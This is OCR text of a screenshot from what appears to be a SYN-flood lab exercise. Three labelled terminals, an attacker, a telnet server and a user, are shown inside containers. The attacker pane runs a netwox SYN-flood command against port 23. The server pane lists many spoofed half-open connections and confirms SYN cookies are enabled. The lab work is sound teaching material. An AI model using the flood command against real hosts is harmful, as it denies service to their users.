 Ubuntu Desktop
root@VM: /home/seed
unix 3 [ ] STREAM CONNECTED 26794
unix 3 [ ] STREAM CONNECTED 23835 /var/run/dbus/system_bus_soc
ket
unix 3 [ ] STREAM CONNECTED 23790
unix 3 [ ] STREAM CONNECTED 21388 /var/run/dbus/system_bus_soc
ket
unix 3 [ ] STREAM CONNECTED 23844 @/tmp/.X11-unix/X0
unix 3 [ ] STREAM CONNECTED 26899 @/tmp/dbus-vIEcgBwyIk
unix 2 [ ] STREAM CONNECTED 17917
unix 3 [ ] STREAM CONNECTED 23792 @/tmp/dbus-eEkqau1AeD
unix 3 [ ] STREAM CONNECTED 16673
unix 3 [ ] STREAM CONNECTED 27297 @/tmp/dbus-vIEcgBwyIk
unix 3 [ ] STREAM CONNECTED 24339
unix 3 [ ] STREAM CONNECTED 21547 @/tmp/.X11-unix/X0
unix 3 [ ] STREAM CONNECTED 21383
unix 3 [ ] STREAM CONNECTED 21496
unix 3 [ ] STREAM CONNECTED 17914 /var/run/dbus/system_bus_soc
ket
unix 3 [ ] STREAM CONNECTED 16826 /var/run/dbus/system_bus_soc
ket
root@VM:/home/seed#
root@VM:/home/seed# netstat -nat
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 192.168.29.128:53 0.0.0.0:* LISTEN
tcp 0 0 127.0.1.1:53 0.0.0.0:* LISTEN
tcp 0 0 172.17.0.1:53 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:53 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:23 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:953 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN
tcp6 0 0 :::80 :::* LISTEN
tcp6 0 0 :::53 :::* LISTEN
tcp6 0 0 :::21 :::* LISTEN
tcp6 0 0 :::22 :::* LISTEN
tcp6 0 0 :::3128 :::* LISTEN
tcp6 0 0 ::1:953 :::* LISTEN
root@VM:/home/seed# netwox 76 -i 172.17.0.2 -p 23
^C
root@VM:/home/seed# netwox 76 -i 172.17.0.2 -p 23
^C
root@VM:/home/seed#
攻击机
root@2091fb242a3d: /
tcp 0 0 172.17.0.2:23 175.91.30.250:53526 SYN_RECV
tcp 0 0 172.17.0.2:23 111.118.51.39:62959 SYN_RECV
tcp 0 0 172.17.0.2:23 254.48.119.167:55225 SYN_RECV
tcp 0 0 172.17.0.2:23 87.239.238.198:36130 SYN_RECV
tcp 0 0 172.17.0.2:23 137.149.135.110:20619 SYN_RECV
tcp 0 0 172.17.0.2:23 178.11.144.39:2598 SYN_RECV
tcp 0 0 172.17.0.2:23 122.26.11.63:55404 SYN_RECV
tcp 0 0 172.17.0.2:23 242.217.188.247:19734 SYN_RECV
tcp 0 0 172.17.0.2:23 153.239.214.125:14218 SYN_RECV
tcp 0 0 172.17.0.2:23 62.211.232.170:17879 SYN_RECV
tcp 0 0 172.17.0.2:23 74.175.157.232:43900 SYN_RECV
tcp 0 0 172.17.0.2:23 171.116.203.60:43024 SYN_RECV
tcp 0 0 172.17.0.2:23 162.217.146.240:8618 SYN_RECV
tcp 0 0 172.17.0.2:23 29.242.155.234:19043 SYN_RECV
tcp 0 0 172.17.0.2:23 4.173.52.174:36473 SYN_RECV
tcp 0 0 172.17.0.2:23 201.92.96.217:48626 SYN_RECV
tcp6 0 0 :::21 :::* LISTEN
root@2091fb242a3d:/#
root@2091fb242a3d:/# netstat -nat|wc -l
132
root@2091fb242a3d:/# sysctl -a|grep cookie
net.ipv4.tcp_syncookies = 1
sysctl: reading key "net.ipv6.conf.all.stable_secret"
sysctl: reading key "net.ipv6.conf.default.stable_secret"
sysctl: reading key "net.ipv6.conf.eth0.stable_secret"
sysctl: reading key "net.ipv6.conf.lo.stable_secret"
root@2091fb242a3d:/#
攻击目标
（server)
root@599af66207d2: /
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1
RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)
root@599af66207d2:/# telnet 172.17.0.2
Trying 172.17.0.2...
Connected to 172.17.0.2.
Escape character is '^]'.
Ubuntu 16.04.2 LTS
2091fb242a3d login:
telnet> quit
Connection closed.
root@599af66207d2:/# telnet 172.17.0.2
Trying 172.17.0.2...
Connected to 172.17.0.2.
Escape character is '^]'.
Ubuntu 16.04.2 LTS
2091fb242a3d login:
telnet> quit
Connection closed.
root@599af66207d2:/# telnet 172.17.0.2
Trying 172.17.0.2...
Connected to 172.17.0.2.
Escape character is '^]'.
Ubuntu 16.04.2 LTS
2091fb242a3d login:
telnet> quit
Connection closed.
root@599af66207d2:/#
root@599af66207d2:/#
用户机
ABS